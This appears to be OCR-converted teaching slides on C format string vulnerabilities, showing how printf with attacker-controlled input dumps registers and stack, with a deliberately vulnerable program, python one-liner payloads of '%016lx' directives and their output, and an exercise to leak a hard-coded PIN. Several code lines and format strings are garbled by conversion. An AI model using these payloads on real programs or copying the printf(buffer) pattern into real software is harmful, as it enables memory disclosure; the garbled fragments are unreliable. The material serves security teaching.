s1 is printed while s2 is **ignored**!#### Example: too many arguments

```
char s[] = "Hello World";
printf(format,s);
```

```
char format \begin{bmatrix} \cdot & \cdot & \cdot \\ \cdot & \cdot & \cdot \\ \cdot & \cdot & \cdot \end{bmatrix}
```
prints whatever string, if any, is in **rdx**, in this case "Hello World" OUTPUT: Hello World Hello World

**char** format[] = "%s %016lx %016lx %016lx %016lx %016lx %016lx\n"; prints **rdx**,**rcx**,**r8**,**r9**,and two stack entries as 8-bytes hex numbers OUTPUT: Hello World 00007fff73cae794 0000000000000000 0000000000000000 000000000000000b 0000000000000000 2073250000000000

**char** format[] = "%s %s %s %s %s %s %s\n"; Segmentation fault (too many dereferences … very likely to segfault)### Format string vulnerability

If the attacker has **control over the format string** then she can **dump** the registers and the content of the stack

Suppose string **s1 is controlled** by the attacker

- $\bullet$  printf(s1) **VULNERABLE** (warning when compiling!)
- $print(f("$ %s",s1 $)$
- $\bullet$  printf(s1,s2)

**OK VULNERABLE** (no warning at compile time!)## A vulnerable program

```
#include <stdio.h>
int main() {
     char buffer[128];
     printf("What is your name? ");
     fflush(stdout);
     // reads at most 128 bytes, including NULL!
     fgets(buffer,sizeof(buffer),stdin);
```

```
 // format string vulnerability: the user controls buffer!
 // should be printf("Hello %s",buffer) so that the format string
 // is not controlled by the user.
 printf("Hello ");
 printf(buffer);
```### Dumping registers and stack

\$ **.**/vulnerable What is your name? Ric Hello Ric

We pass to the program eight  $%9161x$  format directives separated by dots (so to make them visible)

\$ python -c 'print " $\sqrt{.}00161x''*8'$  | ./vulnerable What is your name? Hello **.**000000006c6c6548**.**0000000000000000**.**  0000000000000000**.**00007f3219f264c0**.**0000000000000000**.**2e786c363130252 e.252e786c36313025.30252e786c363130### Dumping registers and stack

\$ **.**/vulnerable What is your name? Ric Hello Ric

We pass to the program eight  $%0161x$  format directives separated by dots (so to make them visible) Registers:

\$ python -c 'print ".%016lx"\*8' | **.**/vulnerable What is your name? Hello **.**000000006c6c6548**.**0000000000000000**.** 0000000000000000**.**00007f3219f264c0**.**0000000000000000**.**2e786c363130252 e.252e786c36313025.30252e786c363130 rsi,rdx,rcx,r8,r9

**Stack**# The format string is on the stack!

| Return address |
|----------------|
| 7th parameter  |
| 8th parameter  |
| 9th parameter  |
|                |

**NOTE**: When the format string is stored on the stack it will be eventually printed# Dumping the string itself

We pass to the program eight A's to make the buffer visible:

\$ python -c 'print "A"\*8 + ".%016lx"\*8' | **.**/vulnerable What is your name? Hello AAAAAAAA**.**000000006c6c6548**.** 0000000000000000**.**0000000000000000**.**00007f4cc134d4c0**.**000000000000000 0**.**4141414141414141**.**2e786c363130252e**.**252e786c36313025 AAAAAAA .xl610%. (little endian) .%016lx. % x1610% (little endian) %016lx.%#### Exercise: leak the PIN

#include <stdio.h>

}

```
int main() {
     char buffer[128];
     char PIN[128] = "1337"; // secret PIN
```

```
 printf("What is your name? ");
 fflush(stdout);
```

```
 // reads at most 128 bytes, including NULL!
 fgets(buffer,sizeof(buffer),stdin);
```

```
 printf("Hello ");
 // format string vulnerability: the attacker controls buffer
 printf(buffer);
